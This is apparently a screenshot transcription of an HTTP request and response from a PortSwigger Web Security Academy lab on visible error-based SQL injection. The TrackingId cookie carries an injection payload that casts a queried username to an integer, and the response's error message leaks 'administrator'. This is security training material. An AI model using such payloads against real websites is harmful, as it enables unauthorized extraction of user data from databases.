 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a7400c5031a531789b3dc5500a000fa.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
aN6tW5wVZGfXgjhkHTrZlcjAN3NPcJLr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a7400c5031a531789b3dc5500a000fa.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Visible error-based SQL injection
LAB Not solved
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"